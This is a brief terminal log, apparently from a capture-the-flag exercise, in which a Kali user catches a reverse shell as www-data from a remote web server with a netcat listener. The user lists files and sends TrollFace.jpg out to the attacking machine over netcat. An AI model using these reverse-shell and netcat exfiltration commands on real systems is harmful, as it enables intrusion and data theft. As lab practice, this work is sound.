 ┌─[kali@kali]─[~/Injector]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.9] from (UNKNOWN) [3.127.234.70] 40198
www-data@ip-172-31-27-125:/var/www/html/secret/tools$ cd /var/www
cd /var/www
www-data@ip-172-31-27-125:/var/www$ ls
ls
TrollFace.jpg  html
www-data@ip-172-31-27-125:/var/www$ nc -w 3 41.233.223.108 4444 < TrollFace.jpg
<ar/www$ nc -w 3 41.233.223.108 4444 < TrollFace.jpg
www-data@ip-172-31-27-125:/var/www$
/bin/bash 123x12
┌─[kali@kali]─[~/Injector]
└──╼ $nc -nlvp 4444 > TrollFace.jpg
listening on [any] 4444 ...
connect to [192.168.1.9] from (UNKNOWN) [3.127.234.70] 40200
┌─[kali@kali]─[~/Injector]
└──╼ $ls
TrollFace.jpg
┌─[kali@kali]─[~/Injector]
└──╼ $